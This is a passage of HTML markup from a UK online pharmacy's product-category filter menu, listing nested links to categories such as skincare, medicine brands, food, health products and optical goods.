	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
